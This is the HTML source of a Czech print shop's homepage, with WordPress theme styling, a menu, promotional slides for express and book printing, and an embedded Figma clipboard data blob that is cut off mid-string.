body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.et_custom_text ul{list-style-type:none!important}.et_custom_text ul li:before{content:'\e052'!important;color:#14b231;font-family:'ETMODULES'!important;margin-right:10px;margin-left:-15px}.entry-content ol,.entry-content ul{padding:10px 0px 10px 50px;list-style-position:outside}.entry-content ol li,.entry-content ul li{margin-bottom:5px}
</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:823px;--wp--style--global--wide-size:1080px}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
</head>
<body class="home wp-singular page-template-default page page-id-180 wp-theme-Divi wp-child-theme-Divi-child et-tb-has-template et-tb-has-header et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_section_regular et_pb_section--fixed et_pb_section--with-menu" >
				
				
				
				
				
				
				<div id="mobile-menu-change" class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="header-effect" class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://akcnitisk.cz/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="2924" height="727" src="https://akcnitisk.cz/wp-content/uploads/akcni-tisk-logo-dlouhe.svg" alt="Akční TIsk logo" title="Akční TIsk logo" class="wp-image-2442" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav"><li id="menu-item-3180" class="et_pb_menu_page_id-3180 menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-3180"><a href="https://akcnitisk.cz/#sluzby" aria-current="page">Služby</a></li>
<li id="menu-item-23" class="menu-link-style et_pb_menu_page_id-23 menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-23"><a href="https://akcnitisk.cz/#reference" aria-current="page">Reference</a></li>
<li id="menu-item-2428" class="menu-link-style m-form et_pb_menu_page_id-2428 menu-item menu-item-type-custom menu-item-object-custom menu-item-2428"><a href="#poptavka">Poptávka</a></li>
<li id="menu-item-2824" class="menu-link-style et_pb_menu_page_id-2454 menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://akcnitisk.cz/akce-slevy/">Akční nabídka</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-180" class="post-180 page type-page status-publish has-post-thumbnail hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0 dp-carousel et_pb_gutters3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0 swiper-wrapper  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0 swiper-slide">
				
				
				
				
				<div class="et_pb_code_inner"><p class="car-1">
            Spěcháte na výrobu Vaší zakázky? „Včera bylo pozdě?“ 
        </p> 

        <p class="car-1">
             Využijte možnosti expresního tisku!  
        </p> 
        <p class="car-1">
             Protože expres tisk, Vám vyjde vstříc!
        </p> 
        <div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module ">
            <a style="margin-top:25px" class="et_pb_button help_details et_pb_button_0 et_pb_bg_layout_light btn-swipper" href="https://akcnitisk.cz/expres-tisk/" data-icon="9">Expres tisk</a>
        </div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_1 swiper-slide">
				
				
				
				
				<div class="et_pb_code_inner"><p class="car-1">
            Hledáte spolehlivého dodavatele na tisk Vašich knih?

        </p> 

        <p class="car-1">
             Pak jste u nás správně! 
        </p> 
        <p class="car-1">
            Pomůžeme, poradíme a vyřešíme - spolehněte se.
        </p> 
        <div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module ">
            <a style="margin-top:25px" class="et_pb_button help_details et_pb_button_0 et_pb_bg_layout_light btn-swipper" href="https://akcnitisk.cz/produkty/tisk-knih/" data-icon="9">Tisk knih</a>
        </div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Digitální a ofsetová tiskárna Praha 4</h1></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Kdo jsme a co pro Vás můžeme udělat?</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="894" height="894" data-src="https://akcnitisk.cz/wp-content/uploads/123456789.png" alt="Akční Tisk - káva" title="Akční Tisk - káva" data-srcset="https://akcnitisk.cz/wp-content/uploads/123456789.png 894w, https://akcnitisk.cz/wp-content/uploads/123456789-480x480.png 480w" data-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 894px, 100vw" class="wp-image-2844 lazyload" src="[data-uri]" style="--smush-placeholder-width: 894px; --smush-placeholder-aspect-ratio: 894/894;" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span data-metadata="&lt;!--(figmeta)eyJmaWxlS2V5Ijoib1F2SnoyQ1ZKQnhJaHJTaEpOZVl5OCIsInBhc3RlSUQiOjMxODE2NjM1LCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--&gt;"></span><span data-buffer="&lt;!--(figma)ZmlnLWtpd2kPAAAAeTAAAO19eZgjSXVnREqqo6uPuS+G+75nek5uUqlUKbskZU5mStU9HiNUpawq0SpJKKXqqTHGXLYxx3Ca+14Mw4C5jTHGLMYYYxZjjDFmMWYxxizrZVkvy7Ks18vu772IPFTd8O3+sX/YX8/3dcWLF5EvXrz34sWLF5maz8pGFMfd7SjcH0dCHDvhOs1OEJp+KPBf063YHatmNlftAFXZCmw/Vze4t92sAC4EzmrTrAMqBuGpug2gxEAnsInWAvdlyp1gzfE6vl13TXpysemGTvVUJ6i5rXql0/JWfbNCzy9psFNxm1RfTuq+XfXtoAbUocCym3YHaK/WuaVl+6eAXMkjfdurE/JwxalWUR6x6o7dDDtlH6NbZkC8HTVv78eYzknAgjpLc3MTYgHKt81Kx20yCcGVdd8JiRvZHPUib6cbR+hmoSm0aTbo1HDbDMr1/rDXH277swH1abrNW23fRYNwK9xOFJTc741GGyhRca1WA/wBlJbZbJsBIGPVd1segELVNxvUr1h23bptNjuuZ/tm6LhNIEtt2wpdH9ACyRnlYt1hskt2ve54AYHLPjpBgayhQ7692qqbfsdz66dWmcgKhmpW7AoEl/U7HNoniaUjQd2xCHE0ONUou6TtY04TgzUZe0EQOtYaierCoGZ6dmfdCWsd/exFlttsgiYzeLFFllWuu9YaapesO5VVtpJLQatBM72sYVccE8DlNWe1Vsc/ar4iAAE12Ss12IGw/bpJg161bgY1pxNiZNTu0TZ9xywz/1eHGrgnAx0L8kDtXsFOdxyt96c7YXT7VGnicHBLy/RttAp00kKT4KXhsp0bIaiSWGCoqBbSasVdJ76K55JfyTN9s16HxcMoGx1fT2dhHl23q4RdtJurnYoJTk0efInqsO0WVZapUnWY6iGG3XrFJpGulAfRsNeASUG8nhkEnbAGXlZpmWAh+w1enLJi+ms2MWo0WvXQUYujQHYCMyi3fGoqWm7dTWsllj4/sxDA0Bliy8ITFReaQ31JPZJUlzOtHArcathhGqit1Ey/ktZ4Udq+rczniH3SqrcCKBWVozWe77HADFuphV/AowC4sN5qOE03cEIa4iKv2x9q/[base64]/DLJxbBGw3g6ySkNygReUDuzKxsmOWMDY2iRFgLL5AkUq6BY6agnSrrCvReC6WR0OjIH/e0hHkiJCbgoh3cU6bZCDRqqs9Udw8iS+WEqrG2ZOgHD9H13nU2IJlFQVfuWllOHw8fqBbKozYTWZV1LMPEKKWoh78cWM0/VuRb1pVz9OOrLufp1qB/K1a9HfSVXvwH1w7n6jagfsRzfyo9+VM32xKhPkmlgB/OBFWW7bdMMZDJxozwaDaLu0B1HifKLraZafBAjHiO3C1gGrXLomwwbJ3lNsi2y8GujSf+O0XDaHeBx7dVyuoWdshSMEy1sGFWHOcyebkeTaR/[base64]/EKgdtl9ytZn7PpyI/i/h0gnYqI2WHJpHzIFDLosXAyG25q8zMqTkB7NtEUCDUdlowMpvuDKIj03KE6P3C17wttkyxEWrAuZSuIFrF/Ni3aKwqh3fBc3+RIsZiQgTCnUSrJs7YQgDLZAOA4upunlRrTOdXgfG+FdJkDib0PgRDDqjfbNYY7S7pKpEYZRkYuBnCBH7BGMzA00c8t/LTnIHatnILZCim0LOZIlZjUiVk87W/[base64]/PIcJ0W++EDyBoOEUAfCTYno8Gg0p+oxQ+m9Sr5Gf4UEmZ/p56F55jSeo56cDXTCO32SQ9bi/JZFihQjMI1udqCU5dGjIM9BgO8KORghECDQcMaDbCTy+JELAu5jT/GBv4UuvhTVJs9Hr4dNbmPP4YPFHpniDP4U9jBnyJTCqajMR7YJFjcKuRYe0F0MBrd6aR/u5ALu9dcg7rcveZaFMbuNcdRFHavJWRx91pClnavJeSC151gf3KGvQjPGduzfk+czBFdETr6RuNedzCL8IyccSR+lTCqkFKzuxsJWdjq7vYH++gvY9r6ABggMo03J/3xFLUC9W13J/0uHpntRpP+ZrW/PZtAtNjs9CFSwOygTwASp0/O8gDmYeYfDcbdTRj13LMe4jEX+tTbtcQ5V5+7zkGgSsqlCeYpwKcjV8EwwhOYM+s3/7TVHccw5uwRrD8+iUkUnaRieDZORcR6AYhOWqOIF5khAktAYbKrABdy9L1E7nm2EBHjLwJjBCMAmJ+AhQzlpL0c2DQvNYkYmx18NepOWcB/Jz0cxNAkrOMed9FcGJYXEL5A3KBkBlGWdD5pIXCaFBkuun6liXLJrPrUvlxpsjM61Gw1iKUVxK+UUzmMHY+mdKSiyqMU2KI8hrMdlReYJsfSF1qqvAiHCSovDlT9Er/NmYFLaWGivCxY52zc5VawTuUVUA7hr7QsTuZcFagg5R41h/NtV+v44J6u3yT+7kVCQXlv7G+kyvtUQj4y3rdaN2ke92us+rRB3z+AraF8AIJzGv+BVcSSKB9UU+WDa2rch4Sq/tBbVPkwT5UPpwMHykfUq2WqP9L1uHyUH3L5aE89f4231iQ5XVuH+0B5HCXxeZ0f1ql+PUqq32CW/TbKG81ym+o3oSS+b24rOo9pgyGUjy3X10k/j0NJ/[base64]/[base64]/RgBRfgEAZvWFBBDlFxFAlF9MAFG+kwCi/BICiPJLCSDKLyOAKL+cAKL8CgKI8isBMM+/TgBRfhUBRPnVBBDl1xBAlF9LAFF+HQFE+fUEEOU3EECU30gAUX4TgOuI8psJIMpvIYAov5UAovw2AojyvyKAKL+dAKL8GwQQ5XcQQJTfSQBRvgvA9UT5XQQQ5bsJIMrvJoAov4cAovybBBDl9xJAlN9HAFF+PwFE+QMEEOUPAriBKH+IAKL8YQKI8m8RQJQ/QgBR/m0CiPJHCSDKv0MAUf4YAUT5dwkgyh8HcCNR/j0CiPInCCDK/5oAovxJAojy7xNAlD9FAFH+AwKI8qcJIMp/SABR/gyAm4jyHxFAlD9LAFH+YwKI8ucIIMr/hgCi/HkCiPKfEECUv0AAUf5TAojyFwHcTJT/jACi/CUCiPKfE0CUv0wAUf4LAojyVwggyn9JAFH+KgFE+d8SQJS/BoBd1F8RQJS/TgBR/msCiPI3CCDK/44AovxNAojy3xBAlL9FAFH+WwKI8rflwTQLQqsptmtxXMgkxDIopmx0x2MKcqSxNRntUlg2HeGvUR6MNoSUG/vTKBYFqfI7wijgymiH6kOKyBB/9brTLvddFIV2vxeNhGEkfeLrWpMBdar2Bzi5WhRNmr2n4Ugv5NKUmEKcF+90e6MzMUBjp7+9g5zBDuI+RJK9aNrtDwAVI8wlpiADEeUecgoREjeAF6bRLmf6VNPiXn8DZ89Ngpc4p66G1VeEwjj0/3fITURMky7mtiyWNyZEc4iRUTvEzAjjElbABUJukiAQVhsjijCnFIAX9vpxfwPRlhRFFPoq5KgoxYjEY/FUuQDaw3hrNNkVkHWftfFMscRAuIPoeUicP1Msd4fA4UjhUAsQFygE4j2Eo9DZorgQ9Xzu/yJxaDLCAQRdwMlKTA0ADm+x+CxiVmvtOVIcGdNkqtwENy6ORrujp/Ut0PGQnoUYF+WxPbaDZ0lxEVKp2/0hDik04nq/N93B+BfPYWsRiQroSyjkbEADFZiUMEqno32xI+QWsPX+MOkHnRGm0t+OwFABZwLUVKA6FUWqrKuOJaTXUeOYl6dmFLq4KA272xhLEtgkccA6k/[base64]/iNwh5XmtH0zGhyOmFhiNXYHWCwHo+YMHK2TZCjRboZ05AkzFiclDLY390YDTT5mCsYF/5XwQmRmAgYOAzT0g9oaVYxG7gPCDYhm/hww2BFyTFwCFdwcMOyXI2G5LAwTzWWHOUpywoOqnvkLXZnU+KXnYTqacz3REXbpsGLCp3BsJoRjRpA0JAEc+9HWxGO/JC0sbzVH0RrWMtYRzE34qmTWHWKXK2LvQInd6LigW89lxihlCwmu09p0IefnezThMNRMNugE/8GuhFC3CHJOMajIWxKDbQ4G24NKL1Pads8xaV+3Eqaop6QYllxbSXPN7oxTEXNv7CZYBVVOZ5tDPrxDojRuMRtOAqj7m49444GMQ4OUnCwC5PduZg0CTSY0qyNwkjXiZS7FZwBp1CF7kwaxFYxx8K8Ss5Nt338/[base64]/a0+XAoMF08pmh/E1u1ChvDknvZNIREQS+mdhUDSNcnQSoLTFoNqSZ62gDQh5pH0LOpq2rmkEUl/3Pg1W3wWXdQMlLFPbE/IkTvZnQFGSWdNVw9IeqrbA8r/6otleRYBNYf0SZy1nUoneZPh7O4mDA0Ol6zMMDZSNFP5GESZoazEoJpdRFgsQ+4lSk2zjVQPZ7MEUtD6VQwZrHN+yaCS3sXiDrhZ51w038sUbYRtk2mAaA2LNIbziWdbW0hWYvH2KdjgAa4RSGxiKai4+HZRiPe2acVzPAAlooq4mOzzU7Bn1NzZlHYtCg/[base64]/kiMkWuT1BJ38cuwHXATTO93N6ixlKuMdmf9IZi5J6ASjBJUjG4jwmjH4mhi2Stom5kW5XO0MNXwTghKtBjOyPdYAq4Vuys12ysn5pTr3TcKu6tqRnJVlz5qLfcpDnZTMdECAaRmcNtyAwnELjIXNXo4wZx4ifetKC8ch2RFp6dTfrgR/b68XjQ3WcbXcGxS1XZJMGtN5ghotajjbkCueExFdvigdNqWh63+dGgizBwRz1QHDNSPbCLMwsWCkAsElYswEI/rkSDCFEjTK5ojcAuxSCNLh2MoJ1Et/p6lFwbCkP7L+3OABUTj1VKadjD3pgODuA70iBtDWAGIcU40Q18764a7Guw+fRhAFhzA4+egjXkuqulgsfQRfUlUQWAqB2XGE6lgvshXHrBkbCpIZ+YoHBRj3pysasebfQVcxgmBpKofBPuLFskaW/oDa4ARoZh7HrZXVdLG/Zu6tlLHTA0RnuR3vVGg94aawjBG4y1mhqiketb6+M0ONl3cAjFI/FoBqfDwuqRsFTdOhAwrPd72xGMHKxjvzIQsyb97V4f1NTqNCq4D19tgjexXsM9Qtk1feKaX/JEBD2ERRgfShwBh3zqIHXDeAfHALEgDAYU8sYxll5y39MThVxVdbhpSqMeErzDKtTNwy5bdolKhXpMP/ZUxEWxppDIXQ0yYbDgviPFs4wcUktIfFfK1yrnAENaFNdqUNGN+nEw2ppqiw6oCcTfL3EiHA1b4x5OR3rADwAHVQySPm9EXXn5BPNWGRMUYh5ILyGBx9VKFCNAHbOVrCCzpV0T4HdLzOYcfukLErm6XFPm5D4vkbzrD3cQp9OxW/GCWZ1EalGjcyxxw9uSBjLcDP3OBK03obThrrSBg76s4V1JA+1DGfruBJ3jBzugYgPtv5Pb5b0uLC9Gelf+vjznU+W0K578FAsYClgFZgz5/o2M0yoCNBxAp/tt8mnupAehircb8vuJ3NhrZoJ7uxR3gBpj5+3oFwClD+SPB88ATToNqRZWDGLhX8x3b2NUpcpnKnS64HLafIdEiA1zpHgawaJ6kkX3En0GmreQlyZYevh1Ujw9qyqTxaFdHyjAap7jtyM/glXf+inN307OLJA5ra6vJHVm5i9p71bMK2/xVYjfQoYQKUrdL+q10wl/LZkSTK2LTfYuKX88j8LR424p/1GqBI81T/yfstFIk5VoC2ZhyBfQPpOhob8Ya1q+cB5t4tp7e7iLWiyeZ8gXIRRHXsycROXZBpRK+9IHODGkI5xLE1jJz4EL6m5PuuMd8kLw4svisgMo1fFEik1uf5fF5QdxquvaFKvLRPIw/8bgg8R9zoFWD4RpSxtmzC8JPkTc9yyk6twivAWXKi4T90tg1dSmai59cYW4/zxGdVsfYCPSeZct8ZCspppvIwk14WyRZHtoAqumn2dyMD7cr4iHJRXV9hTqyud/XFQjQBgN6xS8Ix9K8e0vzbViy7l9Ousiksl6PAsGm3ap9LEKImIZ/jvf69n5Xsqpk2jyXZ6T7wJvQAlFoJ+bRwcDGGXUuzWajND0vHxTU1/Rq9cDnoaLqLMbtbrFAO7r7FZkSlQcMMSdVa7Zouv7MVJ2OZyXRCYT3GZh24GjSIhv4Y6He6br7HOS5NaKo0mdDwFJyyLuLaajbcSMPXfohvrmPRZ78k9S/NbWXMMXZJq0E58wcIfAIxFPxE2MGzX5PINGK/d7/WycVzMuhNdBqpBQjxWvoax+rdvD5XGINojz7bljyIIGlY08FrmF07wmFxWk0I/L0t1LGlQNj8eTac5gOa2oxifEWMWI5FaoVKgn4eiW5sKR6dQV1fjkHnSOkwpEPBTL8kiuqjqYuzihgbcLqFSoCoFO7KpzHtoumkOoTtWNdKdyFfeYyMVnIVXnVazFfEx/Sb6uutRi3i91unpZXJWvqy5NhWL3I